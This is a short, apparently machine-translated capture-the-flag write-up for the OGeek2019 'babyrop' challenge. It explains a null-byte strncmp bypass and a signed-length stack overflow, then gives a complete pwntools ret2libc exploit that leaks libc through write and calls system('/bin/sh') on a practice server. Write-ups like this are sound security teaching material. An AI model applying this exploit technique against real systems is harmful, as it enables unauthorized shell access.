pwn said than done!
1, [OGeek2019] babyrop
First check what files opened NX

Ida is not found in the system, '/ bin / sh' and other related characters, ROP may need to bypass the (nonsense, title suggests)
804871F view function has a function ctrncmp, buf input is compared with a random number. A character input can be bypassed by the beginning of '\ x00', strlen that the length is zero, then the determination will be successful strncmp.

After the vulnerability function, a1 is before we entered the eighth character, if we enter \ xff, at the time of read a1 will be filled with symbols, then we can read into 4,294,967,295 (-1) bytes, which will lead directly to a stack overflow, on the line after conventional ROP.


#!/usr/bin/python2 #coding=utf-8 from pwn import * context.log_level = 'debug' execve_file = './pwn' #p = process(execve_file) p = remote('node3.buuoj.cn',28790) elf = ELF(execve_file) libc = ELF('./libc-2.23.so') bin_sh_off = libc.search('/bin/sh').next() system_off = libc.sym['system'] write_plt = elf.plt['write'] write_got = elf.got['write'] main = 0x08048825 payload = '\x00'+'\xff'*7 p.sendline(payload) p.recvuntil('Correct\n') payload = 'a'*0xe7 + 'aaaa' + p32(write_plt) + p32(main) +p32(1) + p32(write_got) p.sendline(payload) write_addr = u32(p.recv()[0:4]) libcbase = write_addr - libc.sym['write'] log.success('libcbase =>'+hex(libcbase)) system_addr = libcbase + system_off bin_sh_addr = libcbase +bin_sh_off payload = '\x00'+'\xff'*7 p.sendline(payload) p.recvuntil('Correct\n') payload = 'a'*0xe7 + 'aaaa' + p32(system_addr) + p32(libcbase + libc.sym['exit']) + p32(bin_sh_addr) p.sendline(payload) p.interactive()
to be continued. . . .
